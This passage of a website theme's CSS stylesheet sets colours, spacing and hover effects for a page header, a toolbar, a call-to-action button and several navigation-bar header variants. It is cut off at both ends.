  font-size: 18px;
  line-height: 28px;
  padding: 30px;
}
#tm-spotlight .tm-cta-button,
#tm-spotlight .tm-cta-button:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#tm-spotlight .tm-cta-button {
  display: block;
  position: relative;
  text-align: center;
  background-color: #59b536;
  color: #ffffff;
  padding: 15px 15px 5px 15px;
}
#tm-spotlight .tm-cta-button:after {
  content: '';
  position: absolute;
  height: 150px;
  right: 0;
  left: 0;
  top: 100%;
  bottom: -150px;
  background-color: #59b536;
  -webkit-clip-path: polygon(0% 0%, 50% 10%, 100% 0%);
  -moz-clip-path: polygon(0% 0%, 50% 10%, 100% 0%);
  clip-path: polygon(0% 0%, 50% 10%, 100% 0%);
}
#tm-footer {
  background-color: #2b2b2b;
  padding: 20px 0;
}
.tm-sticky-sides > .uk-panel + .uk-panel {
  margin-top: 30px;
}
#tm-page-header {
  min-height: 450px;
  background-color: #0a0a0a;
}
#tm-page-header h1 {
  word-wrap: break-word;
}
#tm-page-header .tm-background-cover {
  min-height: 450px;
}
#tm-page-header .tm-background-cover:before {
  width: 100%;
  height: 450px;
  content: "";
  position: absolute;
  background-color: rgba(16, 18, 27, 0.8);
}
#tm-page-header .tm-background-cover .tm-inner-container {
  padding: 0 40px;
  margin: 0 auto 150px;
}
.tm-header-wrapper #tm-main {
  background-color: #ffffff !important;
  padding-top: 0;
}
.tm-header-wrapper #tm-main div:not(.uk-block) > .uk-container {
  background-color: #ffffff;
}
.tm-header-wrapper .tm-container-boxed #tm-main .tm-page-padding {
  padding: 0;
}
.tm-header-wrapper .tm-page-corners,
.tm-header-wrapper .tm-page-padding {
  box-sizing: border-box;
  max-width: 1240px;
  padding: 0 30px;
  margin-left: auto;
  margin-right: auto;
  max-width: 1467px;
}
.tm-header-wrapper .tm-page-corners {
  position: relative;
  margin-top: -150px;
  height: 60px;
}
.tm-header-wrapper .tm-page-corners:before,
.tm-header-wrapper .tm-page-corners:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
}
.tm-header-wrapper .tm-page-corners:before {
  right: 60px;
  left: 0;
  background-color: #ffffff;
  border-top: 4px solid #e6e6e6;
}
.tm-header-wrapper .tm-page-corners:after {
  right: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 60px 0 0 60px;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #e6e6e6;
}
.tm-header-wrapper .tm-page-padding {
  /*background-color: #ffffff; */
  box-shadow: 0 60px 0 #ffffff;
}
.tm-boxed-layout .tm-page-corners:before {
  right: 0;
  border-top: 0;
}
.tm-boxed-layout .tm-page-corners:after {
  display: none;
}
.tm-block-collapse,
.tm-block-collapse .uk-grid > div {
  padding: 0;
}
.tm-grid-collapse > .uk-container::before,
.tm-grid-collapse > .uk-container::after {
  display: none;
}
.tm-grid-collapse > .uk-container > .uk-grid {
  width: 100%;
  margin-left: 0;
}
.tm-grid-collapse > .uk-container > .uk-grid > *,
.tm-grid-collapse > .uk-container > .tt_event_column_left,
.tm-grid-collapse > .uk-container > .tt_event_column_right,
.tm-grid-collapse > .uk-container > .tt_event_page_left,
.tm-grid-collapse > .uk-container > .tt_event_page_right {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  padding-left: 0;
}
.tm-main > #tm-content-grid {
  margin-top: 0;
}
.tm-toolbar {
  background: #0a0a0a;
  font-size: 14px;
}
.tm-toolbar .uk-subnav {
  margin-top: 0;
}
.tm-toolbar .uk-subnav > li {
  line-height: 30px;
}
.tm-toolbar li:not([class]),
.tm-toolbar p {
  color: #ffffff;
  margin: 0;
}
.tm-toolbar .tm-horizontal-list > li {
  margin-right: 20px;
}
.tm-toolbar span.tm-primary-color {
  color: #798a7d !important;
  margin: 0 5px;
}
.tm-toolbar a,
.tm-toolbar .uk-subnav > li > a {
  color: #59b536;
  text-decoration: none;
}
.tm-toolbar a:hover,
.tm-toolbar .uk-subnav > li > a:hover {
  color: #ffffff;
}
.tm-toolbar .uk-button-dropdown {
  display: block;
}
.tm-toolbar .uk-button-dropdown .uk-dropdown .uk-nav {
  margin: 0;
}
.tm-toolbar .uk-dropdown {
  background-color: #0a0a0a;
  padding: 0;
  box-shadow: inset -1px -1px 0 #020202, inset 1px 0 0 #020202;
}
.tm-toolbar .uk-dropdown .uk-nav-dropdown > li > a {
  color: #59b536;
  padding: 5px 15px;
}
.tm-toolbar .uk-dropdown .uk-nav-dropdown > li > a:hover {
  background-color: #000000;
}
.tm-toolbar .uk-button-link {
  line-height: 28px;
  min-height: 30px;
  padding: 0;
  border: 0;
  outline: none;
  text-decoration: none;
}
.tm-toolbar .uk-button-link:focus {
  color: #59b536;
}
.tm-toolbar .uk-button-link:after {
  display: none;
}
.tm-toolbar .uk-button-link i:before {
  color: #000000;
  text-shadow: 0 1px 0 #242424;
  font-size: 15px;
}
.tm-toolbar .list-icons {
  padding: 0;
  margin: 0;
}
.tm-toolbar .list-icons li {
  float: left;
}
.tm-toolbar .tm-horizontal-list li i,
.tm-toolbar .list-icons li i {
  color: #59b536;
  font-size: 16px;
}
.tm-toolbar .uk-form :-ms-input-placeholder {
  color: #ffffff;
}
.tm-toolbar .uk-form ::-moz-placeholder {
  color: #ffffff;
}
.tm-toolbar .uk-form ::-webkit-input-placeholder {
  color: #ffffff;
}
.tm-toolbar .uk-form input[type="text"] {
  background-color: rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1);
  line-height: 30px;
  height: 30px;
  color: #ffffff;
  border-radius: 5px;
  font-size: 15px;
}
.tm-toolbar .uk-form input[type="text"]:focus {
  background-color: rgba(0, 0, 0, 0.1);
  border: 1px solid rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1);
  color: #ffffff;
}
.tm-toolbar .mod-languages form {
  margin: 0;
}
.tm-toolbar .uk-icon-button {
  font-size: 16px;
  line-height: 22px;
  height: 22px;
  font-weight: 400;
  width: 22px;
  color: #798a7d;
}
.tm-toolbar .uk-icon-button:hover {
  color: #59b536;
}
.tm-toolbar .uk-subnav-line > li:nth-child(n+2):before {
  border: 0;
  width: 5px;
  height: 5px;
  box-shadow: 0 1px 0 #242424;
  background: #000000;
  position: relative;
}
.tm-toolbar .uk-nav li > a > div {
  line-height: 24px;
  word-wrap: break-word;
  margin-top: 10px;
}
.tm-toolbar .uk-subnav {
  margin-bottom: 0;
}
.tm-toolbar .uk-subnav > * {
  padding-left: 15px;
}
.tm-toolbar .uk-float-left > div {
  float: left;
  margin-right: 30px;
  padding: 8px 0;
}
.tm-toolbar .uk-float-right > div {
  float: right;
  margin-left: 30px;
  padding: 8px 0;
}
.tm-logo-container {
  height: 85px;
  padding: 0 25px 0 0;
  position: relative;
}
.tm-logo > p,
.tm-logo-small > p {
  margin: 0;
}
.tm-header {
  position: relative;
  z-index: 12;
}
.tm-header.tm-header-default {
  background-color: #0a0a0a;
}
.tm-header.tm-header-default .tm-logo-container {
  background-color: #0a0a0a;
  box-shadow: -30px 0 0 #0a0a0a;
}
.tm-header.tm-header-default .tm-logo-container:after {
  content: '';
  position: absolute;
  right: -20px;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 42.5px 0 42.5px 20px;
  border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #0a0a0a;
}
.tm-header.tm-header-default .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  color: #ffffff;
}
.tm-header.tm-header-default .uk-navbar-nav > li > a {
  color: #ffffff;
}
.tm-header.tm-header-default .uk-navbar-nav > li .uk-dropdown-navbar,
.tm-header.tm-header-default .tm-navbar .tm-slideset-recover .uk-subnav li.uk-active::after,
.tm-header.tm-header-default .tm-navbar .tm-slideset-recover .uk-slidenav {
  background-color: #161616;
}
.tm-header.tm-header-default .uk-nav-navbar li > ul,
.tm-header.tm-header-default .uk-nav-navbar ul > li.uk-parent > ul {
  background-color: #222222;
}
.tm-header.tm-header-default .uk-nav-navbar ul a,
.tm-header.tm-header-default .uk-nav-navbar > li > a {
  color: #f3f3f3;
}
.tm-header.tm-header-default .uk-nav-navbar ul a:hover,
.tm-header.tm-header-default .uk-nav-navbar > li > a:hover {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-default .tm-navbar .tm-slideset-recover .uk-slidenav {
  color: #f3f3f3;
}
.tm-header.tm-header-default .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-header {
  color: #ffffff;
}
.tm-header.tm-header-default .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header,
.tm-header.tm-header-default .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon,
.tm-header.tm-header-default .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a {
  color: #ffffff;
}
.tm-header.tm-header-default .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header:hover,
.tm-header.tm-header-default .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover,
.tm-header.tm-header-default .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a:hover {
  color: #59b536;
}
.tm-header.tm-header-default .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover {
  background-color: rgba(255, 255, 255, 0.025);
}
.tm-header.tm-header-default .uk-nav-navbar ul li a:hover,
.tm-header.tm-header-default .uk-nav-navbar > li > a:hover,
.tm-header.tm-header-default .uk-nav-navbar > li > a:focus,
.tm-header.tm-header-default .uk-nav-navbar > li.uk-active > a,
.tm-header.tm-header-default .uk-nav-navbar ul li.uk-active > a,
.tm-header.tm-header-default .uk-nav-navbar li.uk-active > a .image-title {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-default .uk-nav-sub > li.uk-parent:hover,
.tm-header.tm-header-default .uk-nav-navbar > li.uk-parent:hover {
  background-color: #59b536;
}
.tm-header.tm-header-default .uk-nav-sub > li.uk-parent:hover > a,
.tm-header.tm-header-default .uk-nav-navbar > li.uk-parent:hover > a {
  color: #0a0a0a;
  background: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-default .uk-nav-navbar > li.uk-parent > a:hover {
  color: #0a0a0a;
}
.tm-header.tm-header-default .tm-nav-inner {
  background-color: #59b536;
}
.tm-header.tm-header-default .uk-navbar-nav > li > a:before,
.tm-header.tm-header-default .uk-navbar-nav > li > a:after {
  display: inline-block;
  opacity: 0;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.2s;
  transition: transform 0.3s, opacity 0.2s;
}
.tm-header.tm-header-default .uk-navbar-nav > li > a:before {
  margin-right: 5px;
  content: '[';
  -webkit-transform: translateX(20px);
  transform: translateX(20px);
}
.tm-header.tm-header-default .uk-navbar-nav > li > a:after {
  margin-left: 5px;
  content: ']';
  -webkit-transform: translateX(-20px);
  transform: translateX(-20px);
}
.tm-header.tm-header-default .uk-navbar-nav > li:hover > a,
.tm-header.tm-header-default .uk-navbar-nav > li.uk-open > a,
.tm-header.tm-header-default .uk-navbar-nav > li.uk-active > a {
  color: #ffffff;
}
.tm-header.tm-header-default .uk-navbar-nav > li:hover > a:before,
.tm-header.tm-header-default .uk-navbar-nav > li.uk-open > a:before,
.tm-header.tm-header-default .uk-navbar-nav > li.uk-active > a:before,
.tm-header.tm-header-default .uk-navbar-nav > li:hover > a:after,
.tm-header.tm-header-default .uk-navbar-nav > li.uk-open > a:after,
.tm-header.tm-header-default .uk-navbar-nav > li.uk-active > a:after {
  opacity: 1;
  -webkit-transform: translateX(0px);
  transform: translateX(0px);
}
.tm-header.tm-header-default .tm-navbar-cart {
  background-color: #45a958;
}
.tm-header.tm-header-default .tm-navbar-cart path {
  fill: #ffffff;
}
.tm-header.tm-header-default .tm-navbar-cart:hover path {
  fill: #111111;
}
.tm-header.tm-header-default .tm-navbar-cart:active path {
  fill: #0a0a0a;
}
.tm-header.tm-header-default .tm-navbar-search {
  background-color: #0a0a0a;
}
.tm-header.tm-header-default .tm-navbar-search path {
  fill: #ffffff;
}
.tm-header.tm-header-default .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-default .tm-navbar-search:active path {
  fill: #0a0a0a;
}
.tm-header.tm-header-dark-alt {
  background-color: #0a0a0a;
}
.tm-header.tm-header-dark-alt .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  color: #ffffff;
}
.tm-header.tm-header-dark-alt .uk-navbar-nav > li > a {
  padding: 0;
  color: #ffffff;
}
.tm-header.tm-header-dark-alt .uk-navbar-nav > li .uk-dropdown-navbar {
  background-color: #ffffff;
  box-shadow: inset 1px 0 0 #f1f1f1, 1px 0 0 #f1f1f1, 0 1px 0 #f1f1f1;
}
.tm-header.tm-header-dark-alt .tm-navbar .tm-slideset-recover .uk-slidenav,
.tm-header.tm-header-dark-alt .tm-navbar .tm-slideset-recover .uk-subnav li.uk-active::after {
  background-color: #ffffff;
}
.tm-header.tm-header-dark-alt .uk-nav-navbar li > ul,
.tm-header.tm-header-dark-alt .uk-nav-navbar ul > li.uk-parent > ul {
  background-color: #fbfbfb;
  box-shadow: inset 1px 0 0 #f1f1f1, 1px 0 0 #f1f1f1, inset 0 1px 0 #f1f1f1;
}
.tm-header.tm-header-dark-alt .uk-nav-navbar ul a,
.tm-header.tm-header-dark-alt .uk-nav-navbar > li > a {
  color: #5d5d5d;
  box-shadow: 0 1px 0 #f1f1f1;
}
.tm-header.tm-header-dark-alt .uk-nav-navbar ul a:hover,
.tm-header.tm-header-dark-alt .uk-nav-navbar > li > a:hover {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-dark-alt .tm-navbar .tm-slideset-recover .uk-slidenav {
  color: #5d5d5d;
}
.tm-header.tm-header-dark-alt .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-header {
  color: #111111;
}
.tm-header.tm-header-dark-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header,
.tm-header.tm-header-dark-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon,
.tm-header.tm-header-dark-alt .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a {
  color: #111111;
}
.tm-header.tm-header-dark-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header:hover,
.tm-header.tm-header-dark-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover,
.tm-header.tm-header-dark-alt .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a:hover {
  color: #59b536;
}
.tm-header.tm-header-dark-alt .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover {
  background-color: rgba(0, 0, 0, 0.01);
}
.tm-header.tm-header-dark-alt .uk-nav-navbar ul li a:hover,
.tm-header.tm-header-dark-alt .uk-nav-navbar > li > a:hover,
.tm-header.tm-header-dark-alt .uk-nav-navbar > li > a:focus,
.tm-header.tm-header-dark-alt .uk-nav-navbar > li.uk-active > a,
.tm-header.tm-header-dark-alt .uk-nav-navbar ul li.uk-active > a,
.tm-header.tm-header-dark-alt .uk-nav-navbar li.uk-active > a .image-title {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-dark-alt .uk-nav-sub > li.uk-parent:hover,
.tm-header.tm-header-dark-alt .uk-nav-navbar > li.uk-parent:hover {
  background-color: #59b536;
}
.tm-header.tm-header-dark-alt .uk-nav-sub > li.uk-parent:hover > a,
.tm-header.tm-header-dark-alt .uk-nav-navbar > li.uk-parent:hover > a {
  color: #ffffff;
  background: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-dark-alt .uk-navbar-nav > li {
  margin-right: 25px;
}
.tm-header.tm-header-dark-alt .uk-navbar-nav > li > a:before {
  content: '';
  position: absolute;
  bottom: 26px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #59b536;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.1s;
  transition: transform 0.1s;
}
.tm-header.tm-header-dark-alt .uk-navbar-nav > li:hover > a,
.tm-header.tm-header-dark-alt .uk-navbar-nav > li.uk-open > a,
.tm-header.tm-header-dark-alt .uk-navbar-nav > li.uk-active > a {
  color: #59b536;
}
.tm-header.tm-header-dark-alt .uk-navbar-nav > li:hover > a:before,
.tm-header.tm-header-dark-alt .uk-navbar-nav > li.uk-open > a:before,
.tm-header.tm-header-dark-alt .uk-navbar-nav > li.uk-active > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.tm-header.tm-header-dark-alt .tm-navbar-cart,
.tm-header.tm-header-dark-alt .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-dark-alt .tm-navbar-cart .uk-dropdown:before,
.tm-header.tm-header-dark-alt .tm-navbar-search .uk-dropdown:before {
  right: 22px;
}
.tm-header.tm-header-dark-alt .tm-navbar-cart path {
  fill: #ffffff;
}
.tm-header.tm-header-dark-alt .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-dark-alt .tm-navbar-search path {
  fill: #ffffff;
}
.tm-header.tm-header-dark-alt .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-dark-classic {
  background-color: #0a0a0a;
}
.tm-header.tm-header-dark-classic .tm-logo-block {
  margin: 0 auto;
}
.tm-header.tm-header-dark-classic .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  color: #ffffff;
}
.tm-header.tm-header-dark-classic .uk-navbar-nav > li > a {
  color: #ffffff;
  padding: 0;
  box-shadow: none !important;
}
.tm-header.tm-header-dark-classic .uk-navbar-nav > li .uk-dropdown-navbar,
.tm-header.tm-header-dark-classic .tm-navbar .tm-slideset-recover .uk-slidenav,
.tm-header.tm-header-dark-classic .tm-navbar .tm-slideset-recover .uk-subnav li.uk-active::after {
  background-color: #161616;
}
.tm-header.tm-header-dark-classic .uk-nav-navbar li > ul,
.tm-header.tm-header-dark-classic .uk-nav-navbar ul > li.uk-parent > ul {
  background-color: #222222;
}
.tm-header.tm-header-dark-classic .uk-nav-navbar ul a,
.tm-header.tm-header-dark-classic .uk-nav-navbar > li > a {
  color: #f3f3f3;
}
.tm-header.tm-header-dark-classic .uk-nav-navbar ul a:hover,
.tm-header.tm-header-dark-classic .uk-nav-navbar > li > a:hover {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-dark-classic .tm-navbar .tm-slideset-recover .uk-slidenav {
  color: #f3f3f3;
}
.tm-header.tm-header-dark-classic .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-header {
  color: #ffffff;
}
.tm-header.tm-header-dark-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header,
.tm-header.tm-header-dark-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon,
.tm-header.tm-header-dark-classic .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a {
  color: #ffffff;
}
.tm-header.tm-header-dark-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header:hover,
.tm-header.tm-header-dark-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover,
.tm-header.tm-header-dark-classic .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a:hover {
  color: #59b536;
}
.tm-header.tm-header-dark-classic .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover {
  background-color: rgba(255, 255, 255, 0.025);
}
.tm-header.tm-header-dark-classic .uk-nav-navbar ul li a:hover,
.tm-header.tm-header-dark-classic .uk-nav-navbar > li > a:hover,
.tm-header.tm-header-dark-classic .uk-nav-navbar > li > a:focus,
.tm-header.tm-header-dark-classic .uk-nav-navbar > li.uk-active > a,
.tm-header.tm-header-dark-classic .uk-nav-navbar ul li.uk-active > a,
.tm-header.tm-header-dark-classic .uk-nav-navbar li.uk-active > a .image-title {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-dark-classic .uk-nav-sub > li.uk-parent:hover,
.tm-header.tm-header-dark-classic .uk-nav-navbar > li.uk-parent:hover {
  background-color: #59b536;
}
.tm-header.tm-header-dark-classic .uk-nav-sub > li.uk-parent:hover > a,
.tm-header.tm-header-dark-classic .uk-nav-navbar > li.uk-parent:hover > a {
  color: #0a0a0a;
  background: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-dark-classic .uk-nav-navbar > li.uk-parent > a:hover {
  color: #0a0a0a;
}
.tm-header.tm-header-dark-classic .uk-navbar-nav > li {
  margin-right: 25px;
}
.tm-header.tm-header-dark-classic .uk-navbar-nav > li > a:before {
  content: '';
  position: absolute;
  bottom: 26px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #59b536;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.1s;
  transition: transform 0.1s;
}
.tm-header.tm-header-dark-classic .uk-navbar-nav > li:hover > a,
.tm-header.tm-header-dark-classic .uk-navbar-nav > li.uk-open > a,
.tm-header.tm-header-dark-classic .uk-navbar-nav > li.uk-active > a {
  color: #59b536;
}
.tm-header.tm-header-dark-classic .uk-navbar-nav > li:hover > a:before,
.tm-header.tm-header-dark-classic .uk-navbar-nav > li.uk-open > a:before,
.tm-header.tm-header-dark-classic .uk-navbar-nav > li.uk-active > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.tm-header.tm-header-dark-classic .tm-navbar-cart,
.tm-header.tm-header-dark-classic .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-dark-classic .tm-navbar-search .uk-dropdown:before {
  right: auto;
}
.tm-header.tm-header-dark-classic .tm-navbar-cart .uk-dropdown:before {
  right: 18px;
}
.tm-header.tm-header-dark-classic .tm-navbar-cart path {
  fill: #ffffff;
}
.tm-header.tm-header-dark-classic .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-dark-classic .tm-navbar-search path {
  fill: #ffffff;
}
.tm-header.tm-header-dark-classic .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-dark-minimal {
  background-color: #0a0a0a;
}
.tm-header.tm-header-dark-minimal .tm-menu-dark-minimal .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  left: 0;
  right: auto;
}
.tm-header.tm-header-dark-minimal .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  color: #ffffff;
}
.tm-header.tm-header-dark-minimal .tm-navbar-cart,
.tm-header.tm-header-dark-minimal .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-dark-minimal .tm-navbar-cart .uk-dropdown:before,
.tm-header.tm-header-dark-minimal .tm-navbar-search .uk-dropdown:before {
  right: 22px;
}
.tm-header.tm-header-dark-minimal .tm-navbar-cart path {
  fill: #ffffff;
}
.tm-header.tm-header-dark-minimal .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-dark-minimal .tm-navbar-search path {
  fill: #ffffff;
}
.tm-header.tm-header-dark-minimal .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-dark-minimal-centered {
  background-color: #0a0a0a;
}
.tm-header.tm-header-dark-minimal-centered .tm-logo-block {
  margin: 0 auto;
}
.tm-header.tm-header-dark-minimal-centered .tm-menu-dark-minimal-centered .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  left: 0;
  right: auto;
}
.tm-header.tm-header-dark-minimal-centered .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  color: #ffffff;
}
.tm-header.tm-header-dark-minimal-centered .tm-navbar-cart,
.tm-header.tm-header-dark-minimal-centered .tm-navbar-search {
  width: 57px;
}
.tm-header.tm-header-dark-minimal-centered .tm-navbar-cart .uk-dropdown:before,
.tm-header.tm-header-dark-minimal-centered .tm-navbar-search .uk-dropdown:before {
  right: 22px;
}
.tm-header.tm-header-dark-minimal-centered .tm-navbar-cart path {
  fill: #ffffff;
}
.tm-header.tm-header-dark-minimal-centered .tm-navbar-cart:hover path {
  fill: #59b536;
}
.tm-header.tm-header-dark-minimal-centered .tm-navbar-search path {
  fill: #ffffff;
}
.tm-header.tm-header-dark-minimal-centered .tm-navbar-search:hover path {
  fill: #59b536;
}
.tm-header.tm-header-inverted {
  background-color: #0a0a0a;
}
.tm-header.tm-header-inverted .tm-offcanvas-menu-icon > span.tm-offcanvas-icon > span {
  color: #ffffff;
}
.tm-header.tm-header-inverted .uk-navbar-nav > li > a {
  color: #ffffff;
  padding: 0 12px;
}
.tm-header.tm-header-inverted .tm-navbar .tm-slideset-recover .uk-slidenav,
.tm-header.tm-header-inverted .tm-navbar .tm-slideset-recover .uk-subnav li.uk-active::after,
.tm-header.tm-header-inverted .uk-navbar-nav > li .uk-dropdown-navbar {
  background-color: #161616;
}
.tm-header.tm-header-inverted .uk-nav-navbar li > ul,
.tm-header.tm-header-inverted .uk-nav-navbar ul > li.uk-parent > ul {
  background-color: #222222;
}
.tm-header.tm-header-inverted .uk-nav-navbar ul a,
.tm-header.tm-header-inverted .uk-nav-navbar > li > a {
  color: #f3f3f3;
}
.tm-header.tm-header-inverted .uk-nav-navbar ul a:hover,
.tm-header.tm-header-inverted .uk-nav-navbar > li > a:hover {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-inverted .tm-navbar .tm-slideset-recover .uk-slidenav {
  color: #f3f3f3;
}
.tm-header.tm-header-inverted .uk-dropdown-navbar .uk-nav-navbar > li.uk-nav-header.tm-menu-header {
  color: #ffffff;
}
.tm-header.tm-header-inverted .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header,
.tm-header.tm-header-inverted .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon,
.tm-header.tm-header-inverted .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a {
  color: #ffffff;
}
.tm-header.tm-header-inverted .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-header:hover,
.tm-header.tm-header-inverted .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover,
.tm-header.tm-header-inverted .tm-navbar .tm-filters-bottom .uk-container .uk-subnav li:not(.uk-active) a:hover {
  color: #59b536;
}
.tm-header.tm-header-inverted .uk-dropdown-navbar .uk-nav-navbar > li > a.tm-menu-large-icon:hover {
  background-color: rgba(255, 255, 255, 0.025);
}
.tm-header.tm-header-inverted .uk-nav-navbar ul li a:hover,
.tm-header.tm-header-inverted .uk-nav-navbar > li > a:hover,
.tm-header.tm-header-inverted .uk-nav-navbar > li > a:focus,
.tm-header.tm-header-inverted .uk-nav-navbar > li.uk-active > a,
.tm-header.tm-header-inverted .uk-nav-navbar ul li.uk-active > a,
.tm-header.tm-header-inverted .uk-nav-navbar li.uk-active > a .image-title {
  color: #59b536;
  background-color: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-inverted .uk-nav-sub > li.uk-parent:hover,
.tm-header.tm-header-inverted .uk-nav-navbar > li.uk-parent:hover {
  background-color: #59b536;
}
.tm-header.tm-header-inverted .uk-nav-sub > li.uk-parent:hover > a,
.tm-header.tm-header-inverted .uk-nav-navbar > li.uk-parent:hover > a {
  color: #0a0a0a;
  background: rgba(0, 0, 0, 0);
}
.tm-header.tm-header-inverted .uk-nav-navbar > li.uk-parent > a:hover {
  color: #0a0a0a;
}
.tm-header.tm-header-inverted .uk-navbar-nav > li > a:before,
.tm-header.tm-header-inverted .uk-navbar-nav > li > a:after {
  content: '';
  position: absolute;
  width: 10px;
  height: 10px;
  opacity: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #59b536;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.17, 0.67, 0.05, 1.29);
  transition-timing-function: cubic-bezier(0.17, 0.67, 0.05, 1.29);
}
.tm-header.tm-header-inverted .uk-navbar-nav > li > a:before {
  top: 25px;
  left: 3px;
  border-width: 2px 0 0 2px;
  -webkit-transform: translate3d(10px, 10px, 0);
  transform: translate3d(10px, 10px, 0);
}
.tm-header.tm-header-inverted .uk-navbar-nav > li > a:after {
  right: 3px;
  bottom: 27px;
  border-width: 0 2px 2px 0;
  -webkit-transform: translate3d(-10px, -10px, 0);
  transform: translate3d(-10px, -10px, 0);
}
.tm-header.tm-header-inverted .uk-navbar-nav > li:hover > a,
.tm-header.tm-header-inverted .uk-navbar-nav > li.uk-open > a,
.tm-header.tm-header-inverted .uk-navbar-nav > li.uk-active > a {
  color: #59b536;
}
.tm-header.tm-header-inverted .uk-navbar-nav > li:hover > a:before,
.tm-header.tm-header-inverted .uk-navbar-nav > li.uk-open > a:before,
.tm-header.tm-header-inverted .uk-navbar-nav > li.uk-active > a:before,
.tm-header.tm-header-inverted .uk-navbar-nav > li:hover > a:after,
.tm-header.tm-header-inverted .uk-navbar-nav > li.uk-open > a:after,
